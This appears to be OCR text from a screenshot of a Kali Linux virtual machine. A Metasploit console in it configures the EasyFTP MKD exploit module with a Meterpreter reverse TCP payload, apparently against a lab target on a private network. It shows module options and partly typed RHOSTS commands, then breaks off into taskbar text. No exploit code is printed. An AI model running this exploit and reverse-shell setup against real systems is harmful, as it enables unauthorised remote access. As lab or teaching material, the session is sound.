 kali-linux-2023.2-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:19
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/ftp/easyftp_mkd_fixret) > show options
Module options (exploit/windows/ftp/easyftp_mkd_fixret):
Name Current Setting Required Description
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal - v1.7.0.2
View the full module info with the info, or info -d command.
msf6 exploit(windows/ftp/easyftp_mkd_fixret) > use RHOSTS 10.10.10.6
[-] No results from search
[-] Failed to load module: RHOSTS
msf6 exploit(windows/ftp/easyftp_mkd_fixret) > set RHOSTS 10.10.1
Right Ctrl
Type here to search
64
2.6
1
25°C
7:49 PM
9/19/2023
5